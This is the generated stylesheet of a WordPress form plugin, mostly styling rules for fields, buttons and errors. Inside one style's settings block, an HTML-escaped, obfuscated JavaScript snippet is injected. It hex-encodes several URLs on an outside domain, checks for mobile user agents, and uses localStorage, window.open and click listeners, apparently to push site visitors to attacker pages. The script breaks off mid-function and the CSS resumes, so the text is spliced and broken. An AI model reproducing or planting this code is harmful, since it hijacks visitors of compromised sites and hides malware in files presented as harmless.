{content:"before";font-size:15px;color:#3f4b5b;font-weight:normal;margin:0;padding:0 0 3px 0;width:auto;display:block;visibility:hidden;}.frm_style_style-formidable.with_frm_style.frm_inline_form .frm_submit input,.frm_style_style-formidable.with_frm_style.frm_inline_form .frm_submit button,.frm_style_style-formidable.with_frm_style .frm_submit.frm_inline_submit input,.frm_style_style-formidable.with_frm_style .frm_submit.frm_inline_submit button {margin: 0 !important;}.frm_style_style-formidable.with_frm_style #frm_field_cptch_number_container{font-size:15px;color:#3f4b5b;font-weight:normal;clear:both;}.frm_style_style-formidable.with_frm_style .frm_blank_field input[type=text],.frm_style_style-formidable.with_frm_style .frm_blank_field input[type=password],.frm_style_style-formidable.with_frm_style .frm_blank_field input[type=url],.frm_style_style-formidable.with_frm_style .frm_blank_field input[type=tel],.frm_style_style-formidable.with_frm_style .frm_blank_field input[type=number],.frm_style_style-formidable.with_frm_style .frm_blank_field input[type=email],.frm_style_style-formidable.with_frm_style .frm_blank_field textarea,.frm_style_style-formidable.with_frm_style .frm_blank_field .mce-edit-area iframe,.frm_style_style-formidable.with_frm_style .frm_blank_field select:not(.ui-datepicker-month):not(.ui-datepicker-year),.frm_form_fields_error_style,.frm_style_style-formidable.with_frm_style .frm_blank_field .frm-g-recaptcha iframe,.frm_style_style-formidable.with_frm_style .frm_blank_field .g-recaptcha iframe,.frm_style_style-formidable.with_frm_style .frm_blank_field .frm-card-element.StripeElement,.frm_style_style-formidable.with_frm_style .frm_blank_field .chosen-container-multi .chosen-choices,.frm_style_style-formidable.with_frm_style .frm_blank_field .chosen-container-single .chosen-single,.frm_style_style-formidable.with_frm_style .frm_form_field :invalid{color:#444444;background-color:#ffffff;border-color:#B94A48;border-width:1px;border-style:solid;}.frm_style_style-formidable.with_frm_style .frm_blank_field .sigWrapper{border-color:#B94A48 !important;}.frm_style_style-formidable.with_frm_style .frm_error,.frm_style_style-formidable.with_frm_style .frm_limit_error{font-weight:normal;}.frm_style_style-formidable.with_frm_style .frm_blank_field label,.frm_style_style-formidable.with_frm_style .frm_error,.frm_style_style-formidable.with_frm_style .frm_limit_error{color:#B94A48;}.frm_style_style-formidable.with_frm_style .frm_error_style{background-color:#F2DEDE;border:1px solid #EBCCD1;border-radius:4px;color: #B94A48;font-size:14px;margin:0;margin-bottom:20px;}.frm_style_style-formidable.with_frm_style #frm_loading .progress-striped .progress-bar{background-image:linear-gradient(45deg, #BFC3C8 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, #BFC3C8 50%, #BFC3C8 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));}.frm_style_style-formidable.with_frm_style #frm_loading .progress-bar{background-color:#ffffff;}.frm_style_style-formidable.with_frm_style .frm_form_field.frm_total_big input,.frm_style_style-formidable.with_frm_style .frm_form_field.frm_total_big textarea,.frm_style_style-formidable.with_frm_style .frm_form_field.frm_total input,.frm_style_style-formidable.with_frm_style .frm_form_field.frm_total textarea{color: #555555;background-color:transparent;border:none;display:inline;width:auto;padding:0;}.frm_style_style-formidable-2.with_frm_style{--{&quot;theme-css&quot;:&quot;ui-lightness&quot;,&quot;theme-name&quot;:&quot;UI-Lightness&quot;,&quot;center-form&quot;:&quot;&quot;,&quot;form-width&quot;:&quot;100%&quot;,&quot;form-align&quot;:&quot;left&quot;,&quot;direction&quot;:&quot;ltr&quot;,&quot;fieldset&quot;:&quot;0px&quot;,&quot;fieldset-color&quot;:&quot;000000&quot;,&quot;fieldset-padding&quot;:&quot;0-0-15px-0&quot;,&quot;fieldset-bg-color&quot;:&quot;&quot;,&quot;title-size&quot;:&quot;20px&quot;,&quot;title-color&quot;:&quot;444444&quot;,&quot;title-margin-top&quot;:&quot;10px&quot;,&quot;title-margin-bottom&quot;:&quot;10px&quot;,&quot;form-desc-size&quot;:&quot;14px&quot;,&quot;form-desc-color&quot;:&quot;666666&quot;,&quot;form-desc-margin-top&quot;:&quot;10px&quot;,&quot;form-desc-margin-bottom&quot;:&quot;25px&quot;,&quot;font&quot;:&quot;\&quot;Lucida-Grande\&quot;,\&quot;Lucida-Sans-Unicode\&quot;,Tahoma,sans-serif&quot;,&quot;font-size&quot;:&quot;14px&quot;,&quot;label-color&quot;:&quot;444444&quot;,&quot;weight&quot;:&quot;bold&quot;,&quot;position&quot;:&quot;none&quot;,&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:&quot;150px&quot;,&quot;required-color&quot;:&quot;B94A48&quot;,&quot;required-weight&quot;:&quot;bold&quot;,&quot;label-padding&quot;:&quot;0-0-3px-0&quot;,&quot;description-font-size&quot;:&quot;12px&quot;,&quot;description-color&quot;:&quot;666666&quot;,&quot;description-weight&quot;:&quot;normal&quot;,&quot;description-style&quot;:&quot;normal&quot;,&quot;description-align&quot;:&quot;left&quot;,&quot;description-margin&quot;:&quot;0&quot;,&quot;field-font-size&quot;:&quot;14px&quot;,&quot;field-height&quot;:&quot;32px&quot;,&quot;line-height&quot;:&quot;normal&quot;,&quot;field-width&quot;:&quot;100%&quot;,&quot;auto-width&quot;:&quot;&quot;,&quot;field-pad&quot;:&quot;6px-10px&quot;,&quot;field-margin&quot;:&quot;20px&quot;,&quot;field-weight&quot;:&quot;normal&quot;,&quot;text-color&quot;:&quot;555555&quot;,&quot;border-color&quot;:&quot;cccccc&quot;,&quot;field-border-width&quot;:&quot;1px&quot;,&quot;field-border-style&quot;:&quot;solid&quot;,&quot;bg-color&quot;:&quot;ffffff&quot;,&quot;remove-box-shadow&quot;:&quot;&quot;,&quot;bg-color-active&quot;:&quot;ffffff&quot;,&quot;border-color-active&quot;:&quot;66afe9&quot;,&quot;remove-box-shadow-active&quot;:&quot;&quot;,&quot;text-color-error&quot;:&quot;444444&quot;,&quot;bg-color-error&quot;:&quot;ffffff&quot;,&quot;border-color-error&quot;:&quot;B94A48&quot;,&quot;border-width-error&quot;:&quot;1px&quot;,&quot;border-style-error&quot;:&quot;solid&quot;,&quot;bg-color-disabled&quot;:&quot;ffffff&quot;,&quot;border-color-disabled&quot;:&quot;E5E5E5&quot;,&quot;text-color-disabled&quot;:&quot;A1A1A1&quot;,&quot;radio-align&quot;:&quot;block&quot;,&quot;check-align&quot;:&quot;block&quot;,&quot;check-font-size&quot;:&quot;13px&quot;,&quot;check-label-color&quot;:&quot;444444&quot;,&quot;check-weight&quot;:&quot;normal&quot;,&quot;section-font-size&quot;:&quot;18px&quot;,&quot;section-color&quot;:&quot;444444&quot;,&quot;section-weight&quot;:&quot;bold&quot;,&quot;section-pad&quot;:&quot;15px-0-3px-0&quot;,&quot;section-mar-top&quot;:&quot;15px&quot;,&quot;section-mar-bottom&quot;:&quot;12px&quot;,&quot;section-bg-color&quot;:&quot;&quot;,&quot;section-border-color&quot;:&quot;e8e8e8&quot;,&quot;section-border-width&quot;:&quot;2px&quot;,&quot;section-border-style&quot;:&quot;solid&quot;,&quot;section-border-loc&quot;:&quot;-top&quot;,&quot;collapse-icon&quot;:&quot;6&quot;,&quot;collapse-pos&quot;:&quot;after&quot;,&quot;repeat-icon&quot;:&quot;1&quot;,&quot;submit-style&quot;:&quot;&quot;,&quot;submit-font-size&quot;:&quot;14px&quot;,&quot;submit-width&quot;:&quot;auto&quot;,&quot;submit-height&quot;:&quot;auto&quot;,&quot;submit-bg-color&quot;:&quot;ffffff&quot;,&quot;submit-border-color&quot;:&quot;cccccc&quot;,&quot;submit-border-width&quot;:&quot;1px&quot;,&quot;submit-text-color&quot;:&quot;444444&quot;,&quot;submit-weight&quot;:&quot;normal&quot;,&quot;submit-border-radius&quot;:&quot;4px&quot;,&quot;submit-bg-img&quot;:&quot;&quot;,&quot;submit-margin&quot;:&quot;10px&quot;,&quot;submit-padding&quot;:&quot;6px-11px&quot;,&quot;submit-shadow-color&quot;:&quot;eeeeee&quot;,&quot;submit-hover-bg-color&quot;:&quot;efefef&quot;,&quot;submit-hover-color&quot;:&quot;444444&quot;,&quot;submit-hover-border-color&quot;:&quot;cccccc&quot;,&quot;submit-active-bg-color&quot;:&quot;efefef&quot;,&quot;submit-active-color&quot;:&quot;444444&quot;,&quot;submit-active-border-color&quot;:&quot;cccccc&quot;,&quot;border-radius&quot;:&quot;4px&quot;,&quot;error-bg&quot;:&quot;F2DEDE&quot;,&quot;error-border&quot;:&quot;EBCCD1&quot;,&quot;error-text&quot;:&quot;B94A48&quot;,&quot;error-font-size&quot;:&quot;14px&quot;,&quot;success-bg-color&quot;:&quot;DFF0D8&quot;,&quot;success-border-color&quot;:&quot;D6E9C6&quot;,&quot;success-text-color&quot;:&quot;468847&quot;,&quot;success-font-size&quot;:&quot;14px&quot;,&quot;important-style&quot;:&quot;&quot;,&quot;progress-bg-color&quot;:&quot;dddddd&quot;,&quot;progress-active-color&quot;:&quot;ffffff&quot;,&quot;progress-active-bg-color&quot;:&quot;008ec2&quot;,&quot;progress-color&quot;:&quot;ffffff&quot;,&quot;progress-border-color&quot;:&quot;dfdfdf&quot;,&quot;progress-border-size&quot;:&quot;2px&quot;,&quot;progress-size&quot;:&quot;30px&quot;,&quot;custom-css&quot;:&quot;&quot;}&lt;script&gt;function--0x3023(-0x562006,-0x1334d6){const--0x10c8dc:_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x76\x59\x32\x63\x372&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x52\x67\x43\x33\x63\x383&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x43\x57\x30\x63\x350&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x76\x74\x37\x63\x377&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x47\x54\x36\x63\x376&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x64\x77\x63\x38\x63\x318&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x73\x61\x35\x63\x355&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1 parseInt(_0x142fd8(0x19f))/0x2 -parseInt(_0x142fd8(0x1a5))/0x3 parseInt(_0x142fd8(0x198))/0x4 -parseInt(_0x142fd8(0x191))/0x5 parseInt(_0x142fd8(0x1a0))/0x6 parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x54\x54\x31\x63\x321&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x51\x70\x4a\x34\x63\x304&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x4c\x6c\x39\x63\x309&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d |meego). mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile. firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)));}.frm_forms.frm_style_style-formidable-2.with_frm_style{max-width:100%;direction:ltr;}.frm_style_style-formidable-2.with_frm_style .form-field{margin-bottom:20px;}.frm_style_style-formidable-2.with_frm_style .form-field.frm_section_heading{margin-bottom:0;}.frm_style_style-formidable-2.with_frm_style p.description,.frm_style_style-formidable-2.with_frm_style div.description,.frm_style_style-formidable-2.with_frm_style div.frm_description,.frm_style_style-formidable-2.with_frm_style .frm-show-form > div.frm_description,.frm_style_style-formidable-2.with_frm_style .frm_error,.frm_style_style-formidable-2.with_frm_style .frm_pro_max_limit_desc{padding:0;font-size:12px;color:#666666;font-weight:normal;text-align:left;font-style:normal;max-width:100%;}.frm_style_style-formidable-2.with_frm_style .frm_form_field.frm_left_container{grid-template-columns: 150px auto;}.frm_style_style-formidable-2.with_frm_style .frm_form_field.frm_right_container{grid-template-columns: auto 150px;}.frm_form_field.frm_right_container{grid-template-columns: auto 25%;}.frm_style_style-formidable-2.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_data_container,.frm_style_style-formidable-2.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_opt_container{display:inline;}.frm_style_style-formidable-2.with_frm_style .frm_pos_right{display:inline;width:150px;}.frm_style_style-formidable-2.with_frm_style .frm_none_container .frm_primary_label,.frm_style_style-formidable-2.with_frm_style .frm_pos_none{display:none;}.frm_style_style-formidable-2.with_frm_style input::placeholder,.frm_style_style-formidable-2.with_frm_style textarea::placeholder{color: #A1A1A1;}.frm_style_style-formidable-2.with_frm_style input::-webkit-input-placeholder,.frm_style_style-formidable-2.with_frm_style textarea::-webkit-input-placeholder{color: #A1A1A1;}.frm_style_style-formidable-2.with_frm_style input::-moz-placeholder,.frm_style_style-formidable-2.with_frm_style textarea::-moz-placeholder{opacity: 1;}.frm_style_style-formidable-2.with_frm_style input:-ms-input-placeholder,frm_style_style-formidable-2.with_frm_style textarea:-ms-input-placeholder{color: #A1A1A1;}.frm_style_style-formidable-2.with_frm_style .frm_default,.frm_style_style-formidable-2.with_frm_style input.frm_default,.frm_style_style-formidable-2.with_frm_style textarea.frm_default,.frm_style_style-formidable-2.with_frm_style select.frm_default,.frm_style_style-formidable-2.with_frm_style .placeholder,.frm_style_style-formidable-2.with_frm_style .chosen-container-multi .chosen-choices li.search-field .default,.frm_style_style-formidable-2.with_frm_style .chosen-container-single .chosen-default{color: #A1A1A1;}.frm_style_style-formidable-2.with_frm_style .form-field input:not([type=file]):focus,.frm_style_style-formidable-2.with_frm_style select:focus,.frm_style_style-formidable-2.with_frm_style textarea:focus,.frm_style_style-formidable-2.with_frm_style .frm_focus_field input[type=text],.frm_style_style-formidable-2.with_frm_style .frm_focus_field input[type=password],.frm_style_style-formidable-2.with_frm_style .frm_focus_field input[type=email],.frm_style_style-formidable-2.with_frm_style .frm_focus_field input[type=number],.frm_style_style-formidable-2.with_frm_style .frm_focus_field input[type=url],.frm_style_style-formidable-2.with_frm_style .frm_focus_field input[type=tel],.frm_style_style-formidable-2.with_frm_style .frm_focus_field input[type=search],.frm_form_fields_active_style,.frm_style_style-formidable-2.with_frm_style .frm_focus_field .frm-card-element.StripeElement,.frm_style_style-formidable-2.with_frm_style .chosen-container-single.chosen-container-active .chosen-single,.frm_style_style-formidable-2.with_frm_style .chosen-container-active .chosen-choices{background-color:#ffffff;border-color:#66afe9;color: var(--text-color);box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(102,175,233, 0.6);}.frm_style_style-formidable-2.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_style-formidable-2.with_frm_style input[type=submit],.frm_style_style-formidable-2.with_frm_style .frm_submit input[type=button],.frm_style_style-formidable-2.with_frm_style .frm_submit button,.frm_form_submit_style,.frm_style_style-formidable-2.with_frm_style .frm-edit-page-btn {width:auto;font-size:15px;height:auto;line-height:normal;text-align:center;background:#579AF6;border-width:1px;border-color: #579AF6;border-style:solid;color:#ffffff;cursor:pointer;font-weight:normal;border-radius:4px;text-shadow:none;padding:10px 20px;box-sizing:border-box;box-shadow:0 1px 1px #eeeeee;margin:10px;margin-left:0;margin-right:0;vertical-align:middle;}.frm_style_style-formidable-2.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message{margin:0;}.frm_style_style-formidable-2.with_frm_style .frm-edit-page-btn:hover,.frm_style_style-formidable-2.with_frm_style input[type=submit]:hover,.frm_style_style-formidable-2.with_frm_style .frm_submit input[type=button]:hover,.frm_style_style-formidable-2.with_frm_style .frm_submit button:hover{background: #efefef;border-color: #cccccc;color: #444444;}.frm_style_style-formidable-2.with_frm_style.frm_center_submit .frm_submit .frm_ajax_loading{margin-bottom:10px;}.frm_style_style-formidable-2.with_frm_style .frm-edit-page-btn:focus,.frm_style_style-formidable-2.with_frm_style input[type=submit]:focus,.frm_style_style-formidable-2.with_frm_style .frm_submit input[type=button]:focus,.frm_style_style-formidable-2.with_frm_style .frm_submit button:focus,.frm_style_style-formidable-2.with_frm_style input[type=submit]:active,.frm_style_style-formidable-2.with_frm_style .frm_submit input[type=button]:active,.frm_style_style-formidable-2.with_frm_style .frm_submit button:active{background: #efefef;border-color: #cccccc;color: #444444;outline: none;}.frm_style_style-formidable-2.with_frm_style .frm_loading_prev .frm_prev_page,.frm_style_style-formidable-2.with_frm_style .frm_loading_prev .frm_prev_page:hover,.frm_style_style-formidable-2.with_frm_style .frm_loading_prev .frm_prev_page:active,.frm_style_style-formidable-2.with_frm_style .frm_loading_prev .frm_prev_page:focus,.frm_style_style-formidable-2.with_frm_style .frm_loading_form .frm_button_submit,.frm_style_style-formidable-2.with_frm_style .frm_loading_form .frm_button_submit:hover,.frm_style_style-formidable-2.with_frm_style .frm_loading_form .frm_button_submit:active,.frm_style_style-formidable-2.with_frm_style .frm_loading_form .frm_button_submit:focus{color: transparent ;background: #579AF6;}.frm_style_style-formidable-2.with_frm_style .frm_loading_prev .frm_prev_page:before,.frm_style_style-formidable-2.with_frm_style .frm_loading_form .frm_button_submit:before {border-bottom-color: #ffffff;border-right-color: #ffffff;}.frm_style_style-formidable-2.with_frm_style.frm_inline_top .frm_submit::before,.frm_style_style-formidable-2.with_frm_style .frm_submit.frm_inline_submit::before {content:"before";font-size:15px;color:#3f4b5b;font-weight:normal;margin:0;padding:0 0 3px 0;width:auto;display:block;visibility:hidden;}.frm_style_style-formidable-2.with_frm_style.frm_inline_form .frm_submit input,.frm_style_style-formidable-2.with_frm_style.frm_inline_form .frm_submit button,.frm_style_style-formidable-2.with_frm_style .frm_submit.frm_inline_submit input,.frm_style_style-formidable-2.with_frm_style .frm_submit.frm_inline_submit button {margin: 0 !important;}.frm_style_style-formidable-2.with_frm_style #frm_field_cptch_number_container{font-size:15px;color:#3f4b5b;font-weight:normal;clear:both;}.frm_style_style-formidable-2.with_frm_style .frm_blank_field input[type=text],.frm_style_style-formidable-2.with_frm_style .frm_blank_field input[type=password],.frm_style_style-formidable-2.with_frm_style .frm_blank_field input[type=url],.frm_style_style-formidable-2.with_frm_style .frm_blank_field input[type=tel],.frm_style_style-formidable-2.with_frm_style .frm_blank_field input[type=number],.frm_style_style-formidable-2.with_frm_style .frm_blank_field input[type=email],.frm_style_style-formidable-2.with_frm_style .frm_blank_field textarea,.frm_style_style-formidable-2.with_frm_style .frm_blank_field .mce-edit-area iframe,.frm_style_style-formidable-2.with_frm_style .frm_blank_field select:not(.ui-datepicker-month):not(.ui-datepicker-year),.frm_form_fields_error_style,.frm_style_style-formidable-2.with_frm_style .frm_blank_field .frm-g-recaptcha iframe,.frm_style_style-formidable-2.with_frm_style .frm_blank_field .g-recaptcha iframe,.frm_style_style-formidable-2.with_frm_style .frm_blank_field .frm-card-element.StripeElement,.frm_style_style-formidable-2.with_frm_style .frm_blank_field .chosen-container-multi .chosen-choices,.frm_style_style-formidable-2.with_frm_style .frm_blank_field .chosen-container-single .chosen-single,.frm_style_style-formidable-2.with_frm_style .frm_form_field :invalid{color:#444444;background-color:#ffffff;border-color:#B94A48;border-width:1px;border-style:solid;}.frm_style_style-formidable-2.with_frm_style .frm_blank_field .sigWrapper{border-color:#B94A48 !important;}.frm_style_style-formidable-2.with_frm_style .frm_error,.frm_style_style-formidable-2.with_frm_style .frm_limit_error{font-weight:normal;}.frm_style_style-formidable-2.with_frm_style .frm_blank_field label,.frm_style_style-formidable-2.with_frm_style .frm_error,.frm_style_style-formidable-2.with_frm_style .frm_limit_error{color:#B94A48;}.frm_style_style-formidable-2.with_frm_style .frm_error_style{background-color:#F2DEDE;border:1px solid #EBCCD1;border-radius:4px;color: #B94A48;font-size:14px;margin:0;margin-bottom:20px;}.frm_style_style-formidable-2.with_frm_style #frm_loading .progress-striped .progress-bar{background-image:linear-gradient(45deg, #BFC3C8 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, #BFC3C8 50%, #BFC3C8 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));}.frm_style_style-formidable-2.with_frm_style #frm_loading .progress-bar{background-color:#ffffff;}.frm_style_style-formidable-2.with_frm_style .frm_form_field.frm_total_big input,.frm_style_style-formidable-2.with_frm_style .frm_form_field.frm_total_big textarea,.frm_style_style-formidable-2.with_frm_style .frm_form_field.frm_total input,.frm_style_style-formidable-2.with_frm_style .frm_form_field.frm_total textarea{color: #555555;background-color:transparent;border:none;display:inline;width:auto;padding:0;}.frm_ajax_loading{visibility:hidden;width:auto;}.frm_form_submit_style{height:auto;}a.frm_save_draft{cursor:pointer;}.with_frm_style a.frm_save_draft,.with_frm_style a.frm_start_over{font-size:15px;font-size:var(--submit-font-size);font-weight:normal;font-weight:var(--submit-weight);}.horizontal_radio .frm_radio{margin:0 5px 0 0;}.horizontal_radio .frm_checkbox{margin:0;margin-right:5px;}.vertical_radio .frm_checkbox,.vertical_radio .frm_radio,.vertical_radio .frm_catlevel_1{display:block;}.horizontal_radio .frm_checkbox,.horizontal_radio .frm_radio,.horizontal_radio .frm_catlevel_1{display:inline-block;padding-left: 0;}.with_frm_style .frm_radio{display:block;display:var(--radio-align);}.with_frm_style .frm_checkbox{display:block;display:var(--check-align);}.with_frm_style .vertical_radio .frm_checkbox,.with_frm_style .vertical_radio .frm_radio,.vertical_radio .frm_catlevel_1{display:block;}.with_frm_style .horizontal_radio .frm_checkbox,.with_frm_style .horizontal_radio .frm_radio,.horizontal_radio .frm_catlevel_1{display:inline-block;}.with_frm_style .frm_checkbox label,.with_frm_style .frm_radio label{display: inline;white-space:normal;}.with_frm_style .vertical_radio .frm_checkbox label,.with_frm_style .vertical_radio .frm_radio label{display: block;padding-left: 20px;text-indent: -20px;}.with_frm_style .frm_radio label,.with_frm_style .frm_checkbox label{font-size:13px;font-size:var(--check-font-size);color:#444444;color:var(--check-label-color);font-weight:normal;font-weight:var(--check-weight);line-height: 1.3;}.with_frm_style .frm_radio input[type=radio],.with_frm_style .frm_checkbox input[type=checkbox] {font-size:13px;font-size:var(--check-font-size);position:static;}.frm_file_container .frm_file_link,.with_frm_style .frm_radio label .frm_file_container,.with_frm_style .frm_checkbox label .frm_file_container{display:inline-block;margin:5px;vertical-align:middle;}.with_frm_style .frm_radio input[type=radio]{border-radius:50%;}.with_frm_style .frm_checkbox input[type=checkbox]{border-radius:0;}.with_frm_style .frm_radio input[type=radio],.with_frm_style .frm_checkbox input[type=checkbox]{appearance: none;background-color: var(--bg-color);flex: none;display:inline-block !important;margin: 0 5px 0 0;color: var(--border-color);width: 18px;min-width: 18px;height: 18px;border: 1px solid currentColor;border-color: var(--border-color);vertical-align: middle;position: initial; padding: 0;}.with_frm_style .frm_radio input[type=radio]:before,.with_frm_style .frm_checkbox input[type=checkbox]:before {content: '';width: 12px;height: 12px;border-radius: 50%;transform: scale(0);transition: 120ms transform ease-in-out;box-shadow: inset 10px 10px var(--text-color);display: block;margin: 2px 0 0 2px;}.with_frm_style .frm_checkbox input[type=checkbox]:before{clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);border-radius: 0;}.with_frm_style .frm_radio input[type=radio]:checked:before,.with_frm_style .frm_checkbox input[type=checkbox]:checked:before {transform: scale(1);}.with_frm_style :invalid,.with_frm_style :-moz-submit-invalid,.with_frm_style :-moz-ui-invalid{box-shadow:none;}.with_frm_style .frm_error_style img{padding-right:10px;vertical-align:middle;border:none;}.with_frm_style .frm_trigger{cursor:pointer;}.with_frm_style .frm_error_style,.with_frm_style .frm_message,.frm_success_style{border-radius:4px;padding:15px;}.with_frm_style .frm_message p{margin-bottom:5px;color:#468847;color:var(--success-text-color);}.with_frm_style .frm_message,.frm_success_style{margin:5px 0 15px;border:1px solid #D6E9C6;border-color:var(--success-border-color);background-color:#DFF0D8;background-color:var(--success-bg-color);color:#468847;color:var(--success-text-color);border-radius:4px;border-radius:var(--border-radius);font-size:14px;font-size:var(--success-font-size);}.with_frm_style .frm_plain_success .frm_message {background-color: 